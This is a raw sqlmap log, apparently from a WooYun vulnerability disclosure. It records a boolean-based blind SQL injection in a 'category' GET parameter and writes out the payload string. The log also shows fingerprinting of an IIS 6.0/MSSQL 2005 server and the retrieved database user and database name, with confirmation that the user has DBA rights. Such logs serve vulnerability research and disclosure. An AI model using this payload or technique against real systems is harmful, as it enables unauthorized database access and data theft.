 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: category (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: category=3' AND 1076=1076 AND 'OzGw'='OzGw
---
[12:09:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:09:49] [INFO] fetching current user
[12:09:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:09:49] [INFO] retrieved: SERVER230
current user:    'SERVER230'
[12:10:05] [INFO] fetching current database
[12:10:05] [INFO] resumed: hy_com_zhejiang
current database:    'hy_com_zhejiang'
[12:10:05] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org